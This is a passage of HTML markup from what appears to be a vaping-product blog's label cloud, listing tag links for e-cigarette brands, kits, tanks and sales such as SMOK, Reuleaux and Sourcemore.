<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20Pod%20Kit'>Ovns JC02 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%203%20Kit'>Ovns Saber III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20Kit'>Ovns Saber III Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20System%20Kit'>Ovns Saber III Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Starter%20Kit'>Ovns Saber III Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA'>OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Unione%20PnM%20Tank%EF%BC%8COXVA'>OXVA Unione PnM Tank&#65292;OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Velocity%20LE%20Kit'>OXVA Velocity LE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/P%20Sub%20Ohm'>P Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%203'>PAL 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20AIO%20Kit.'>PAL Stick AIO Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Kit'>PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Pod'>PAL Stick Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Paranormal%20DNA250C'>Paranormal DNA250C</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%203'>Pasito 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%20Pro%20Kit'>Pasito Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Peak%202%20Pod%20Kit'>Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pg%2Fvg'>pg/vg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Phiness%20Vega%20Kit%EF%BC%8C%20Phiness%20%EF%BC%8CVega%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Phiness Vega Kit&#65292; Phiness &#65292;Vega&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Box%20Mod'>Pico Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze'>Pico Squeeze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%2050W'>Pico Squeeze 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%20By%20Eleaf'>Pico Squeeze By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pioneer4You%20iPV%20V200%20Mod'>Pioneer4You iPV V200 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Planet%20Pod%20Kit'>Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexar%20Sub-ohm'>Plexar Sub-ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Go'>Plexus Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Pro'>Plexus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20.Disposable.%20Vape'>Plus V2 .Disposable. Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20Disposable%20Vape'>Plus V2 Disposable Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig'>Pluscig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig%20Q9%20Heat%20Not%20Burn%20Kit'>Pluscig Q9 Heat Not Burn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PLY%20ROCK'>PLY ROCK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnM'>PnM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnP%20X%20Empty%20Pod%20Cartridge'>PnP X Empty Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%20TPD%20Edition'>PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%EF%BC%8C%20TPD%20Edition'>PockeX AIO Kit&#65292; TPD Edition</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod'>Pod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20kit'>Pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Kit%20Vizz'>Pod Kit Vizz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pod%20kit.'>pod kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20mod'>Pod mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Mod%20Kit'>Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20System'>Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PodKit'>PodKit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Portable'>Portable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Kit'>Potento Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Pod%20Kit'>Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precautions'>Precautions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precisio%20Sub%20Ohm%20Tank'>Precisio Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/preview'>preview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Prize'>Prize</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pro%20Kit'>Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Problems'>Problems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Kit'>ProColor Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Mod'>ProColor Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile'>Profile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile%20M%20RTA'>Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Proton%20Scion%20II'>Proton Scion II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20BF%2080W%20Squonk'>Pulse BF 80W Squonk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20Dual%20Squonker'>Pulse Dual Squonker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Punk'>Punk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/purchase'>purchase</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q'>Puremax Q</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q%20Kit'>Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pyro%20V4'>Pyro V4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Q9'>Q9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Quaser%20Vaporizer%20Kit'>Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/quit%20smoking'>quit smoking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA'>RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA.'>RDA.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDTA'>RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Realm'>Realm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Requiem%20BF'>Requiem BF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux'>Reuleaux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20200S'>Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20G'>Reuleaux RX G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20kit'>Reuleaux RX Machina kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20with%20Guillotine%20RDA'>Reuleaux RX Machina with Guillotine RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Series'>Reuleaux RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700'>Reuleaux RX2 20700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700%20Mod'>Reuleaux RX2 20700 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200'>Reuleaux RX200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20By%20Wismec'>Reuleaux RX200 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20mod'>Reuleaux RX200 mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200S'>Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX300'>Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RXmini%2080W'>Reuleaux RXmini 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20Serise'>Reuleaux Serise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaxu%20RX%20GEN3%20Dual%20Mod'>Reuleaxu RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/review'>review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/reviews'>reviews</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RGC%20Coil'>RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox'>Rincoe Jellybox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox%20Nano%20X%20Kit'>Rincoe Jellybox Nano X Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano'>Rincoe Mechman Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%2090W%20RDA%20Kit'>Rincoe Mechman Nano 90W RDA Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%20RDA%20Kit'>Rincoe Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Riva%20DNA250C%20Mod'>Riva DNA250C Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Sub-ohm%20Tank'>Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Tank'>Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rover%202%20Kit'>Rover 2 Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RTA'>RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20200S'>RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20Series'>RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200'>RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200S'>RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300'>RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300%20By%20Wismec'>RX300 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/s%20Kit'>s Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Saber%20III%20Kit'>Saber III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sakerz%20Sub%20Ohm%20Tank'>Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sale'>Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod'>Sense Orbit Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod%20Kit'>Sense Orbit Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SERI'>SERI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shield%20Tank'>Shield Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Kit'>Shine Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Pod%20Kit'>Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SHORTED'>SHORTED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/should%20know'>should know</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20Kit'>SINUOUS RAVAGE230 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20mod'>SINUOUS RAVAGE230 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80'>SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80%20Kit'>SINUOUS V80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Six'>Six</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skill'>skill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skin'>skin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SKY%20SOLO%20Plus'>SKY SOLO Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Slibox'>Slibox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/slimming%20plan'>slimming plan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant'>Smoant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon'>Smoant Charon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon%20Baby%20Plus%20Kit'>Smoant Charon Baby Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Naboo%20225W%20Kit'>Smoant Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Pasito%203%20Kit'>Smoant Pasito 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Veer%20Kit'>Smoant Veer Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK'>SMOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20%20Kit'>SMOK  Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Kit'>SMOK ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Pod%20Kit'>SMOK ACRO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Vape%20Kit'>SMOK ACRO Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airmate%20Pod%20Kit'>SMOK Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airpen%20Pod%20Kit'>SMOK Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi'>SMOK ARCO Digi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi%20Kit'>SMOK ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Arco%20E1%20Pod%20Kit'>SMOK Arco E1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Max%20Kit'>SMOK ARCO Max Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini'>SMOK Fetch Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini%20Kit'>SMOK Fetch Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Pro%20Pod%20Kit'>SMOK Fetch Pro Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Kit'>SMOK Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%205%20Kit'>SMOK Nord 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20C%20Pod%20Kit'>SMOK Nord C Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20Pro%20Kit%EF%BC%8CSMOK%EF%BC%8C%20Nord%EF%BC%8C%20Pro%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>SMOK Nord Pro Kit&#65292;SMOK&#65292; Nord&#65292; Pro&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%205%20Kit'>SMOK NOVO 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%20Classy'>SMOK NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20ECO%20Kit'>SMOK Novo ECO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Kit'>SMOK Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Kit'>SMOK Novo X Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Mod%20Kit'>SMOK Novo X Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20System%20Kit'>SMOK Novo X Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Kit'>SMOK Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Mod%20Kit'>SMOK Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20RGC%20Coil'>SMOK RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TF-D%20SubTank'>SMOK TF-D SubTank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFOS%20Pod%20Kit'>SMOK TFOS Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFV18%20Tank'>SMOK TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Kit'>SMOK Vape Pen 22 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Starter%20Kit'>SMOK Vape Pen 22 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Vape%20Kit'>SMOK Vape Pen 22 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Kit'>SMOK X-Priv Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Mod'>SMOK X-Priv Plus Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1'>SMOKJOY OPS-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1%20Pod%20Kit'>SMOKJOY OPS-1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Kit'>SMPO Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Kit'>SMPO Yoofun Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Starter%20Kit'>SMPO Yoofun Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20System%20Kit'>SMPO Yoofun Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20ELF%20Kit'>SOLO ELF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20MINI%2080W%20MOD'>SOLO MINI 80W MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOMK%20NOVO'>SOMK NOVO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q%20Kit'>Sonder Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q2%20Kit'>Sonder Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Soucemore'>Soucemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Souecemore'>Souecemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourccemore%20Kit'>Sourccemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemeore'>sourcemeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemnore'>Sourcemnore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemoer'>Sourcemoer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemore'>sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%C2%A011th%C2%A0Anniversary%C2%A0Celebration'>Sourcemore&#160;11th&#160;Anniversary&#160;Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Labor%20Day%20Salee'>Sourcemore 2025 Labor Day Salee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Summer%20Sale'>Sourcemore 2025 Summer Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202026%20New%20Year%20Sale'>Sourcemore 2026 New Year Sale</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Kit'>Sourcemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Weekly%20Deal'>Sourcemore Weekly Deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemre'>Sourcemre</a>
</span>
<span class='label-size label-size-1'>
